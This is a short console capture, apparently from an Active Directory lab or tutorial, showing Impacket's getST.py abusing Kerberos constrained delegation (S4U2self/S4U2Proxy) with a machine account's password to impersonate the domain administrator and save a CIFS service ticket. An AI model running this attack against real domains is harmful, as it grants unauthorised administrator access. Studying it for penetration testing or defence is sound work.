 C:\Users\Desktop\impacket-impacket_0_10_0\examples>python getST.py -dc-ip 192.168.3.33 xiaodi.local/serviceA\$:123
456 -spn cifs/data.xiaodi.local -impersonate administrator
Impacket v0.11.0 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
C:\Users Desktop\impacket-impacket_0_10_0\examples>